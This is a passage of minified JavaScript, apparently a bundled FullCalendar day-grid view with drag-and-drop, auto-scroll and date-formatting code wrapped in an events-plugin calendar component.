D=w.firstCol;D<=w.lastCol;D+=1)h[D].push({seg:Pi(w,D,D+1,s),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<s.length;D+=1)y.push(0);for(var L=0,Y=m;L<Y.length;L++){var k=Y[L],w=e[k.index],T=k.span;for(f[T.start].push({seg:Pi(w,T.start,T.end,s),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0}),D=T.start;D<T.end;D+=1)y[D]+=1,h[D].push({seg:Pi(w,D,D+1,s),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<s.length;D+=1)g.push(p[D]);return{singleColPlacements:h,multiColPlacements:f,moreCnts:y,moreMarginTops:g}}(Ot(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.eventInstanceHeights,r.maxContentHeight,n.cells),c=u.singleColPlacements,m=u.multiColPlacements,_=u.moreCnts,h=u.moreMarginTops,p=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return f("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((function(t,r){var a=e.renderFgSegs(r,n.forPrint?c[r]:m[r],n.todayRange,p),i=e.renderFgSegs(r,function(e,t){if(!e.length)return[];var n=function(e){for(var t={},n=0,r=e;n<r.length;n++)for(var a=0,i=r[n];a<i.length;a++){var s=i[a];t[s.seg.eventRange.instance.instanceId]=s.absoluteTop}return t}(t);return e.map((function(e){return{seg:e,isVisible:!0,isAbsolute:!0,absoluteTop:n[e.eventRange.instance.instanceId],marginTop:0}}))}(l[r],m),n.todayRange,{},Boolean(n.eventDrag),Boolean(n.eventResize),!1);return f(Ri,{key:t.key,elRef:e.cellElRefs.createRef(t.key),innerElRef:e.frameElRefs.createRef(t.key),dateProfile:n.dateProfile,date:t.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&0===r,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraHookProps:t.extraHookProps,extraDataAttrs:t.extraDataAttrs,extraClassNames:t.extraClassNames,extraDateSpan:t.extraDateSpan,moreCnt:_[r],moreMarginTop:h[r],singlePlacements:c[r],fgContentElRef:e.fgElRefs.createRef(t.key),fgContent:f(y,null,f(y,null,a),f(y,null,i)),bgContent:f(y,null,e.renderFillSegs(d[r],"highlight"),e.renderFillSegs(s[r],"non-business"),e.renderFillSegs(o[r],"bg-event"))})})))},t.prototype.componentDidMount=function(){this.updateSizing(!0)},t.prototype.componentDidUpdate=function(e,t){var n=this.props;this.updateSizing(!he(e,n))},t.prototype.getHighlightSegs=function(){var e=this.props;return e.eventDrag&&e.eventDrag.segs.length?e.eventDrag.segs:e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:e.dateSelectionSegs},t.prototype.getMirrorSegs=function(){var e=this.props;return e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:[]},t.prototype.renderFgSegs=function(e,t,n,r,a,i,s){var o=this.context,d=this.props.eventSelection,l=this.state.framePositions,u=1===this.props.cells.length,m=a||i||s,_=[];if(l)for(var h=0,p=t;h<p.length;h++){var y=p[h],g=y.seg,v=g.eventRange.instance.instanceId,M=v+":"+e,D=y.isVisible&&!r[v],L=y.isAbsolute,Y="",k="";L&&(o.isRtl?(k=0,Y=l.lefts[g.lastCol]-l.lefts[g.firstCol]):(Y=0,k=l.rights[g.firstCol]-l.rights[g.lastCol])),_.push(f("div",{className:"fc-daygrid-event-harness"+(L?" fc-daygrid-event-harness-abs":""),key:M,ref:m?null:this.segHarnessRefs.createRef(M),style:{visibility:D?"":"hidden",marginTop:L?"":y.marginTop,top:L?y.absoluteTop:"",left:Y,right:k}},Si(g)?f(Ei,c({seg:g,isDragging:a,isSelected:v===d,defaultDisplayEventEnd:u},zt(g,n))):f(bi,c({seg:g,isDragging:a,isResizing:i,isDateSelecting:s,isSelected:v===d,defaultDisplayEventEnd:u},zt(g,n)))))}return _},t.prototype.renderFillSegs=function(e,t){var n=this.context.isRtl,r=this.props.todayRange,a=this.state.framePositions,i=[];if(a)for(var s=0,o=e;s<o.length;s++){var d=o[s],l=n?{right:0,left:a.lefts[d.lastCol]-a.lefts[d.firstCol]}:{left:0,right:a.rights[d.firstCol]-a.rights[d.lastCol]};i.push(f("div",{key:Ut(d.eventRange),className:"fc-daygrid-bg-harness",style:l},"bg-event"===t?f(oi,c({seg:d},zt(d,r))):si(t)))}return f.apply(void 0,m([y,{}],i))},t.prototype.updateSizing=function(e){var t=this.props,n=this.frameElRefs;if(!t.forPrint&&null!==t.clientWidth){if(e){var r=t.cells.map((function(e){return n.currentMap[e.key]}));if(r.length){var a=this.rootElRef.current;this.setState({framePositions:new Fn(a,r,!0,!1)})}}var i=this.state.eventInstanceHeights,s=this.queryEventInstanceHeights(),o=!0===t.dayMaxEvents||!0===t.dayMaxEventRows;this.safeSetState({eventInstanceHeights:c(c({},i),s),maxContentHeight:o?this.computeMaxContentHeight():null})}},t.prototype.queryEventInstanceHeights=function(){var e=this.segHarnessRefs.currentMap,t={};for(var n in e){var r=Math.round(e[n].getBoundingClientRect().height),a=n.split(":")[0];t[a]=Math.max(t[a]||0,r)}return t},t.prototype.computeMaxContentHeight=function(){var e=this.props.cells[0].key,t=this.cellElRefs.currentMap[e],n=this.fgElRefs.currentMap[e];return t.getBoundingClientRect().bottom-n.getBoundingClientRect().top},t.prototype.getCellEls=function(){var e=this.cellElRefs.currentMap;return this.props.cells.map((function(t){return e[t.key]}))},t}(er);Ni.addStateEquality({eventInstanceHeights:he});var Ai=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitBusinessHourSegs=Ce(Di),t.splitBgEventSegs=Ce(Di),t.splitFgEventSegs=Ce(Di),t.splitDateSelectionSegs=Ce(Di),t.splitEventDrag=Ce(Yi),t.splitEventResize=Ce(Yi),t.rowRefs=new za,t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.dateProfile,r=t.dayMaxEventRows,a=t.dayMaxEvents,i=t.expandRows,s=t.cells.length,o=this.splitBusinessHourSegs(t.businessHourSegs,s),d=this.splitBgEventSegs(t.bgEventSegs,s),l=this.splitFgEventSegs(t.fgEventSegs,s),u=this.splitDateSelectionSegs(t.dateSelectionSegs,s),c=this.splitEventDrag(t.eventDrag,s),m=this.splitEventResize(t.eventResize,s),_=!0===a||!0===r;return _&&!i&&(_=!1,r=null,a=null),f("div",{className:["fc-daygrid-body",_?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",i?"":"fc-daygrid-body-natural"].join(" "),ref:this.handleRootEl,style:{width:t.clientWidth,minWidth:t.tableMinWidth}},f(wa,{unit:"day"},(function(_,h){return f(y,null,f("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:t.clientWidth,minWidth:t.tableMinWidth,height:i?t.clientHeight:""}},t.colGroupNode,f("tbody",{role:"presentation"},t.cells.map((function(i,_){return f(Ni,{ref:e.rowRefs.createRef(_),key:i.length?i[0].date.toISOString():_,showDayNumbers:s>1,showWeekNumbers:t.showWeekNumbers,todayRange:h,dateProfile:n,cells:i,renderIntro:t.renderRowIntro,businessHourSegs:o[_],eventSelection:t.eventSelection,bgEventSegs:d[_].filter(Ii),fgEventSegs:l[_],dateSelectionSegs:u[_],eventDrag:c[_],eventResize:m[_],dayMaxEvents:a,dayMaxEventRows:r,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:t.forPrint})})))))})))},t.prototype.prepareHits=function(){this.rowPositions=new Fn(this.rootEl,this.rowRefs.collect().map((function(e){return e.getCellEls()[0]})),!1,!0),this.colPositions=new Fn(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)},t.prototype.queryHit=function(e,t){var n=this.colPositions,r=this.rowPositions,a=n.leftToIndex(e),i=r.topToIndex(t);if(null!=i&&null!=a){var s=this.props.cells[i][a];return{dateProfile:this.props.dateProfile,dateSpan:c({range:this.getCellRange(i,a),allDay:!0},s.extraDateSpan),dayEl:this.getCellEl(i,a),rect:{left:n.lefts[a],right:n.rights[a],top:r.tops[i],bottom:r.bottoms[i]},layer:0}}return null},t.prototype.getCellEl=function(e,t){return this.rowRefs.currentMap[e].getCellEls()[t]},t.prototype.getCellRange=function(e,t){var n=this.props.cells[e][t].date;return{start:n,end:q(n,1)}},t}(er);function Ii(e){return e.eventRange.def.allDay}var Wi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.forceDayIfListItem=!0,t}return u(t,e),t.prototype.sliceRange=function(e,t){return t.sliceRange(e)},t}(xa),Fi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.slicer=new Wi,t.tableRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return f(Ai,c({ref:this.tableRef},this.slicer.sliceProps(e,e.dateProfile,e.nextDayThreshold,t,e.dayTableModel),{dateProfile:e.dateProfile,cells:e.dayTableModel.cells,colGroupNode:e.colGroupNode,tableMinWidth:e.tableMinWidth,renderRowIntro:e.renderRowIntro,dayMaxEvents:e.dayMaxEvents,dayMaxEventRows:e.dayMaxEventRows,showWeekNumbers:e.showWeekNumbers,expandRows:e.expandRows,headerAlignElRef:e.headerAlignElRef,clientWidth:e.clientWidth,clientHeight:e.clientHeight,forPrint:e.forPrint}))},t}(er);function zi(e,t){var n=new Ea(e.renderRange,t);return new Ha(n,/year|month|week/.test(e.currentRangeUnit))}const Ui=tr({initialView:"dayGridMonth",views:{dayGrid:{component:function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayTableModel=Ce(zi),t.headerRef=p(),t.tableRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateProfileGenerator,a=this.props,i=this.buildDayTableModel(a.dateProfile,r),s=n.dayHeaders&&f(Sa,{ref:this.headerRef,dateProfile:a.dateProfile,dates:i.headerDates,datesRepDistinctDays:1===i.rowCnt}),o=function(t){return f(Fi,{ref:e.tableRef,dateProfile:a.dateProfile,dayTableModel:i,businessHours:a.businessHours,dateSelection:a.dateSelection,eventStore:a.eventStore,eventUiBases:a.eventUiBases,eventSelection:a.eventSelection,eventDrag:a.eventDrag,eventResize:a.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!a.isHeightAuto,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:a.forPrint})};return n.dayMinWidth?this.renderHScrollLayout(s,o,i.colCnt,n.dayMinWidth):this.renderSimpleLayout(s,o)},t}(Mi),dateProfileGeneratorClass:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.buildRenderRange=function(t,n,r){var a,i=this.props.dateEnv,s=e.prototype.buildRenderRange.call(this,t,n,r),o=s.start,d=s.end;return/^(year|month)$/.test(n)&&(o=i.startOfWeek(o),(a=i.startOfWeek(d)).valueOf()!==d.valueOf()&&(d=J(a,1))),this.props.monthMode&&this.props.fixedWeekCount&&(d=J(d,6-Math.ceil($(o,d)/7))),{start:o,end:d}},t}(yr)},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},monthMode:!0,fixedWeekCount:!0}}});function Vi(){const t=(0,a.useContext)(s),{calendarEvents:n,getMonth:r,dayClickHandle:i,localeName:o,start_of_week:d}=t;return(0,e.createElement)("div",{className:"etn-default-calendar-style"},(0,e.createElement)(vi,{plugins:[Ui],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:"dayGridMonth",navLinks:!0,events:n,height:"auto",datesSet:r,navLinkDayClick:i,locale:o,firstDay:d}))}function Bi({data:t}){return(0,e.createElement)("div",{className:"etn-event-thumb"},(0,e.createElement)("a",{href:t.url},(0,e.createElement)("img",{src:t.thumbnail,alt:t.title})))}window.moment;const Gi=e=>e.length>5?e.substring(0,100)+"...":e,Ji=(e="",{removeYear:t})=>{if(!e||""==e)return"Y-MM-DD";const n={"Y-m-d":t?"MM-DD":"Y-MM-DD","m/d/Y":t?"MM/DD":"MM/DD/Y","d/m/Y":t?"DD/MM":"DD/MM/Y","m-d-Y":t?"MM-DD":"MM-DD-Y","d-m-Y":t?"DD-MM":"DD-MM-Y","Y.m.d":t?"MM.DD":"YY.MM.DD","m.d.Y":t?"MM.DD":"MM.DD.Y","d.m.Y":t?"DD.MM":"DD.MM.YY","d M Y":t?"DD MMM":"DD MMM Y","n/j/Y":t?"M/DD":"M/DD/Y","j/n/Y":t?"DD/M":"DD/M/Y","n-j-Y":t?"M-DD":"M-DD-Y","j-n-Y":t?"DD-M":"DD-M-Y","j F Y":t?"DD MMMM":"DD MMMM Y","F j, Y":t?"MMMM DD":"MMMM DD Y"};let r="MMMM DD Y";return n[e]&&(r=n[e]),r};da.touchMouseIgnoreWait=500;var qi=0,Zi=0,$i=!1,Ki=function(){function e(e){var t=this;this.subjectEl=null,this.selector="",this.handleSelector="",this.shouldIgnoreMove=!1,this.shouldWatchScroll=!0,this.isDragging=!1,this.isTouchDragging=!1,this.wasTouchScroll=!1,this.handleMouseDown=function(e){if(!t.shouldIgnoreMouse()&&function(e){return 0===e.button&&!e.ctrlKey}(e)&&t.tryStart(e)){var n=t.createEventFromMouse(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n),t.shouldIgnoreMove||document.addEventListener("mousemove",t.handleMouseMove),document.addEventListener("mouseup",t.handleMouseUp)}},this.handleMouseMove=function(e){var n=t.createEventFromMouse(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleMouseUp=function(e){document.removeEventListener("mousemove",t.handleMouseMove),document.removeEventListener("mouseup",t.handleMouseUp),t.emitter.trigger("pointerup",t.createEventFromMouse(e)),t.cleanup()},this.handleTouchStart=function(e){if(t.tryStart(e)){t.isTouchDragging=!0;var n=t.createEventFromTouch(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n);var r=e.target;t.shouldIgnoreMove||r.addEventListener("touchmove",t.handleTouchMove),r.addEventListener("touchend",t.handleTouchEnd),r.addEventListener("touchcancel",t.handleTouchEnd),window.addEventListener("scroll",t.handleTouchScroll,!0)}},this.handleTouchMove=function(e){var n=t.createEventFromTouch(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleTouchEnd=function(e){if(t.isDragging){var n=e.target;n.removeEventListener("touchmove",t.handleTouchMove),n.removeEventListener("touchend",t.handleTouchEnd),n.removeEventListener("touchcancel",t.handleTouchEnd),window.removeEventListener("scroll",t.handleTouchScroll,!0),t.emitter.trigger("pointerup",t.createEventFromTouch(e)),t.cleanup(),t.isTouchDragging=!1,qi+=1,setTimeout((function(){qi-=1}),da.touchMouseIgnoreWait)}},this.handleTouchScroll=function(){t.wasTouchScroll=!0},this.handleScroll=function(e){if(!t.shouldIgnoreMove){var n=window.pageXOffset-t.prevScrollX+t.prevPageX,r=window.pageYOffset-t.prevScrollY+t.prevPageY;t.emitter.trigger("pointermove",{origEvent:e,isTouch:t.isTouchDragging,subjectEl:t.subjectEl,pageX:n,pageY:r,deltaX:n-t.origPageX,deltaY:r-t.origPageY})}},this.containerEl=e,this.emitter=new Wn,e.addEventListener("mousedown",this.handleMouseDown),e.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),1===(Zi+=1)&&window.addEventListener("touchmove",Xi,{passive:!1})}return e.prototype.destroy=function(){this.containerEl.removeEventListener("mousedown",this.handleMouseDown),this.containerEl.removeEventListener("touchstart",this.handleTouchStart,{passive:!0}),(Zi-=1)||window.removeEventListener("touchmove",Xi,{passive:!1})},e.prototype.tryStart=function(e){var t=this.querySubjectEl(e),n=e.target;return!(!t||this.handleSelector&&!L(n,this.handleSelector)||(this.subjectEl=t,this.isDragging=!0,this.wasTouchScroll=!1,0))},e.prototype.cleanup=function(){$i=!1,this.isDragging=!1,this.subjectEl=null,this.destroyScrollWatch()},e.prototype.querySubjectEl=function(e){return this.selector?L(e.target,this.selector):this.containerEl},e.prototype.shouldIgnoreMouse=function(){return qi||this.isTouchDragging},e.prototype.cancelTouchScroll=function(){this.isDragging&&($i=!0)},e.prototype.initScrollWatch=function(e){this.shouldWatchScroll&&(this.recordCoords(e),window.addEventListener("scroll",this.handleScroll,!0))},e.prototype.recordCoords=function(e){this.shouldWatchScroll&&(this.prevPageX=e.pageX,this.prevPageY=e.pageY,this.prevScrollX=window.pageXOffset,this.prevScrollY=window.pageYOffset)},e.prototype.destroyScrollWatch=function(){this.shouldWatchScroll&&window.removeEventListener("scroll",this.handleScroll,!0)},e.prototype.createEventFromMouse=function(e,t){var n=0,r=0;return t?(this.origPageX=e.pageX,this.origPageY=e.pageY):(n=e.pageX-this.origPageX,r=e.pageY-this.origPageY),{origEvent:e,isTouch:!1,subjectEl:this.subjectEl,pageX:e.pageX,pageY:e.pageY,deltaX:n,deltaY:r}},e.prototype.createEventFromTouch=function(e,t){var n,r,a=e.touches,i=0,s=0;return a&&a.length?(n=a[0].pageX,r=a[0].pageY):(n=e.pageX,r=e.pageY),t?(this.origPageX=n,this.origPageY=r):(i=n-this.origPageX,s=r-this.origPageY),{origEvent:e,isTouch:!0,subjectEl:this.subjectEl,pageX:n,pageY:r,deltaX:i,deltaY:s}},e}();function Xi(e){$i&&e.preventDefault()}var Qi=function(){function e(){this.isVisible=!1,this.sourceEl=null,this.mirrorEl=null,this.sourceElRect=null,this.parentNode=document.body,this.zIndex=9999,this.revertDuration=0}return e.prototype.start=function(e,t,n){this.sourceEl=e,this.sourceElRect=this.sourceEl.getBoundingClientRect(),this.origScreenX=t-window.pageXOffset,this.origScreenY=n-window.pageYOffset,this.deltaX=0,this.deltaY=0,this.updateElPosition()},e.prototype.handleMove=function(e,t){this.deltaX=e-window.pageXOffset-this.origScreenX,this.deltaY=t-window.pageYOffset-this.origScreenY,this.updateElPosition()},e.prototype.setIsVisible=function(e){e?this.isVisible||(this.mirrorEl&&(this.mirrorEl.style.display=""),this.isVisible=e,this.updateElPosition()):this.isVisible&&(this.mirrorEl&&(this.mirrorEl.style.display="none"),this.isVisible=e)},e.prototype.stop=function(e,t){var n=this,r=function(){n.cleanup(),t()};e&&this.mirrorEl&&this.isVisible&&this.revertDuration&&(this.deltaX||this.deltaY)?this.doRevertAnimation(r,this.revertDuration):setTimeout(r,0)},e.prototype.doRevertAnimation=function(e,t){var n=this.mirrorEl,r=this.sourceEl.getBoundingClientRect();n.style.transition="top "+t+"ms,left "+t+"ms",w(n,{left:r.left,top:r.top}),function(e,t){var n=function(r){t(),j.forEach((function(t){e.removeEventListener(t,n)}))};j.forEach((function(t){e.addEventListener(t,n)}))}(n,(function(){n.style.transition="",e()}))},e.prototype.cleanup=function(){this.mirrorEl&&(D(this.mirrorEl),this.mirrorEl=null),this.sourceEl=null},e.prototype.updateElPosition=function(){this.sourceEl&&this.isVisible&&w(this.getMirrorEl(),{left:this.sourceElRect.left+this.deltaX,top:this.sourceElRect.top+this.deltaY})},e.prototype.getMirrorEl=function(){var e=this.sourceElRect,t=this.mirrorEl;return t||((t=this.mirrorEl=this.sourceEl.cloneNode(!0)).classList.add("fc-unselectable"),t.classList.add("fc-event-dragging"),w(t,{position:"fixed",zIndex:this.zIndex,visibility:"",boxSizing:"border-box",width:e.right-e.left,height:e.bottom-e.top,right:"auto",bottom:"auto",margin:0}),this.parentNode.appendChild(t)),t},e}(),es=function(e){function t(t,n){var r=e.call(this)||this;return r.handleScroll=function(){r.scrollTop=r.scrollController.getScrollTop(),r.scrollLeft=r.scrollController.getScrollLeft(),r.handleScrollChange()},r.scrollController=t,r.doesListening=n,r.scrollTop=r.origScrollTop=t.getScrollTop(),r.scrollLeft=r.origScrollLeft=t.getScrollLeft(),r.scrollWidth=t.getScrollWidth(),r.scrollHeight=t.getScrollHeight(),r.clientWidth=t.getClientWidth(),r.clientHeight=t.getClientHeight(),r.clientRect=r.computeClientRect(),r.doesListening&&r.getEventTarget().addEventListener("scroll",r.handleScroll),r}return u(t,e),t.prototype.destroy=function(){this.doesListening&&this.getEventTarget().removeEventListener("scroll",this.handleScroll)},t.prototype.getScrollTop=function(){return this.scrollTop},t.prototype.getScrollLeft=function(){return this.scrollLeft},t.prototype.setScrollTop=function(e){this.scrollController.setScrollTop(e),this.doesListening||(this.scrollTop=Math.max(Math.min(e,this.getMaxScrollTop()),0),this.handleScrollChange())},t.prototype.setScrollLeft=function(e){this.scrollController.setScrollLeft(e),this.doesListening||(this.scrollLeft=Math.max(Math.min(e,this.getMaxScrollLeft()),0),this.handleScrollChange())},t.prototype.getClientWidth=function(){return this.clientWidth},t.prototype.getClientHeight=function(){return this.clientHeight},t.prototype.getScrollWidth=function(){return this.scrollWidth},t.prototype.getScrollHeight=function(){return this.scrollHeight},t.prototype.handleScrollChange=function(){},t}(zn),ts=function(e){function t(t,n){return e.call(this,new Un(t),n)||this}return u(t,e),t.prototype.getEventTarget=function(){return this.scrollController.el},t.prototype.computeClientRect=function(){return Nn(this.scrollController.el)},t}(es),ns=function(e){function t(t){return e.call(this,new Vn,t)||this}return u(t,e),t.prototype.getEventTarget=function(){return window},t.prototype.computeClientRect=function(){return{left:this.scrollLeft,right:this.scrollLeft+this.clientWidth,top:this.scrollTop,bottom:this.scrollTop+this.clientHeight}},t.prototype.handleScrollChange=function(){this.clientRect=this.computeClientRect()},t}(es),rs="function"==typeof performance?performance.now:Date.now,as=function(){function e(){var e=this;this.isEnabled=!0,this.scrollQuery=[window,".fc-scroller"],this.edgeThreshold=50,this.maxVelocity=300,this.pointerScreenX=null,this.pointerScreenY=null,this.isAnimating=!1,this.scrollCaches=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.animate=function(){if(e.isAnimating){var t=e.computeBestEdge(e.pointerScreenX+window.pageXOffset,e.pointerScreenY+window.pageYOffset);if(t){var n=rs();e.handleSide(t,(n-e.msSinceRequest)/1e3),e.requestAnimation(n)}else e.isAnimating=!1}}}return e.prototype.start=function(e,t,n){this.isEnabled&&(this.scrollCaches=this.buildCaches(n),this.pointerScreenX=null,this.pointerScreenY=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.handleMove(e,t))},e.prototype.handleMove=function(e,t){if(this.isEnabled){var n=e-window.pageXOffset,r=t-window.pageYOffset,a=null===this.pointerScreenY?0:r-this.pointerScreenY,i=null===this.pointerScreenX?0:n-this.pointerScreenX;a<0?this.everMovedUp=!0:a>0&&(this.everMovedDown=!0),i<0?this.everMovedLeft=!0:i>0&&(this.everMovedRight=!0),this.pointerScreenX=n,this.pointerScreenY=r,this.isAnimating||(this.isAnimating=!0,this.requestAnimation(rs()))}},e.prototype.stop=function(){if(this.isEnabled){this.isAnimating=!1;for(var e=0,t=this.scrollCaches;e<t.length;e++)t[e].destroy();this.scrollCaches=null}},e.prototype.requestAnimation=function(e){this.msSinceRequest=e,requestAnimationFrame(this.animate)},e.prototype.handleSide=function(e,t){var n=e.scrollCache,r=this.edgeThreshold,a=r-e.distance,i=a*a/(r*r)*this.maxVelocity*t,s=1;switch(e.name){case"left":s=-1;case"right":n.setScrollLeft(n.getScrollLeft()+i*s);break;case"top":s=-1;case"bottom":n.setScrollTop(n.getScrollTop()+i*s)}},e.prototype.computeBestEdge=function(e,t){for(var n=this.edgeThreshold,r=null,a=0,i=this.scrollCaches||[];a<i.length;a++){var s=i[a],o=s.clientRect,d=e-o.left,l=o.right-e,u=t-o.top,c=o.bottom-t;d>=0&&l>=0&&u>=0&&c>=0&&(u<=n&&this.everMovedUp&&s.canScrollUp()&&(!r||r.distance>u)&&(r={scrollCache:s,name:"top",distance:u}),c<=n&&this.everMovedDown&&s.canScrollDown()&&(!r||r.distance>c)&&(r={scrollCache:s,name:"bottom",distance:c}),d<=n&&this.everMovedLeft&&s.canScrollLeft()&&(!r||r.distance>d)&&(r={scrollCache:s,name:"left",distance:d}),l<=n&&this.everMovedRight&&s.canScrollRight()&&(!r||r.distance>l)&&(r={scrollCache:s,name:"right",distance:l}))}return r},e.prototype.buildCaches=function(e){return this.queryScrollEls(e).map((function(e){return e===window?new ns(!1):new ts(e,!1)}))},e.prototype.queryScrollEls=function(e){for(var t=[],n=0,r=this.scrollQuery;n<r.length;n++){var a=r[n];"object"==typeof a?t.push(a):t.push.apply(t,Array.prototype.slice.call(b(e).querySelectorAll(a)))}return t},e}(),is=function(e){function t(t,n){var r=e.call(this,t)||this;r.containerEl=t,r.delay=null,r.minDistance=0,r.touchScrollAllowed=!0,r.mirrorNeedsRevert=!1,r.isInteracting=!1,r.isDragging=!1,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,r.delayTimeoutId=null,r.onPointerDown=function(e){var t;r.isDragging||(r.isInteracting=!0,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,(t=document.body).classList.add("fc-unselectable"),t.addEventListener("selectstart",x),document.body.addEventListener("contextmenu",x),e.isTouch||e.origEvent.preventDefault(),r.emitter.trigger("pointerdown",e),r.isInteracting&&!r.pointer.shouldIgnoreMove&&(r.mirror.setIsVisible(!1),r.mirror.start(e.subjectEl,e.pageX,e.pageY),r.startDelay(e),r.minDistance||r.handleDistanceSurpassed(e)))},r.onPointerMove=function(e){if(r.isInteracting){if(r.emitter.trigger("pointermove",e),!r.isDistanceSurpassed){var t=r.minDistance,n=e.deltaX,a=e.deltaY;n*n+a*a>=t*t&&r.handleDistanceSurpassed(e)}r.isDragging&&("scroll"!==e.origEvent.type&&(r.mirror.handleMove(e.pageX,e.pageY),r.autoScroller.handleMove(e.pageX,e.pageY)),r.emitter.trigger("dragmove",e))}},r.onPointerUp=function(e){var t;r.isInteracting&&(r.isInteracting=!1,(t=document.body).classList.remove("fc-unselectable"),t.removeEventListener("selectstart",x),document.body.removeEventListener("contextmenu",x),r.emitter.trigger("pointerup",e),r.isDragging&&(r.autoScroller.stop(),r.tryStopDrag(e)),r.delayTimeoutId&&(clearTimeout(r.delayTimeoutId),r.delayTimeoutId=null))};var a=r.pointer=new Ki(t);return a.emitter.on("pointerdown",r.onPointerDown),a.emitter.on("pointermove",r.onPointerMove),a.emitter.on("pointerup",r.onPointerUp),n&&(a.selector=n),r.mirror=new Qi,r.autoScroller=new as,r}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy(),this.onPointerUp({})},t.prototype.startDelay=function(e){var t=this;"number"==typeof this.delay?this.delayTimeoutId=setTimeout((function(){t.delayTimeoutId=null,t.handleDelayEnd(e)}),this.delay):this.handleDelayEnd(e)},t.prototype.handleDelayEnd=function(e){this.isDelayEnded=!0,this.tryStartDrag(e)},t.prototype.handleDistanceSurpassed=function(e){this.isDistanceSurpassed=!0,this.tryStartDrag(e)},t.prototype.tryStartDrag=function(e){this.isDelayEnded&&this.isDistanceSurpassed&&(this.pointer.wasTouchScroll&&!this.touchScrollAllowed||(this.isDragging=!0,this.mirrorNeedsRevert=!1,this.autoScroller.start(e.pageX,e.pageY,this.containerEl),this.emitter.trigger("dragstart",e),!1===this.touchScrollAllowed&&this.pointer.cancelTouchScroll()))},t.prototype.tryStopDrag=function(e){this.mirror.stop(this.mirrorNeedsRevert,this.stopDrag.bind(this,e))},t.prototype.stopDrag=function(e){this.isDragging=!1,this.emitter.trigger("dragend",e)},t.prototype.setIgnoreMove=function(e){this.pointer.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){this.mirror.setIsVisible(e)},t.prototype.setMirrorNeedsRevert=function(e){this.mirrorNeedsRevert=e},t.prototype.setAutoScrollEnabled=function(e){this.autoScroller.isEnabled=e},t}(oa),ss=function(){function e(e){this.origRect=An(e),this.scrollCaches=In(e).map((function(e){return new ts(e,!0)}))}return e.prototype.destroy=function(){for(var e=0,t=this.scrollCaches;e<t.length;e++)t[e].destroy()},e.prototype.computeLeft=function(){for(var e=this.origRect.left,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollLeft-r.getScrollLeft()}return e},e.prototype.computeTop=function(){for(var e=this.origRect.top,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollTop-r.getScrollTop()}return e},e.prototype.isWithinClipping=function(e,t){for(var n,r={left:e,top:t},a=0,i=this.scrollCaches;a<i.length;a++){var s=i[a];if(void 0,"HTML"!==(n=s.getEventTarget().tagName)&&"BODY"!==n&&!Yn(r,s.clientRect))return!1}return!0},e}(),os=function(){function e(e,t){var n=this;this.useSubjectCenter=!1,this.requireInitial=!0,this.initialHit=null,this.movingHit=null,this.finalHit=null,this.handlePointerDown=function(e){var 